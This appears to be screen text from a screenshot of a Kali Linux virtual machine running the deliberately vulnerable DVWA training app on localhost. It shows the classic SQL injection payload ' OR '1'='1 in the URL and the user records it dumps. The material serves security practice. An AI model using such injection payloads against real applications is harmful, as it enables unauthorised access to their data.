 File Machine View Input Devices Help
1 2 3 4 11:51
Vulnerability: SQL Injecti
http://localhost/DVWA/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Submit# 90%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Right Ctrl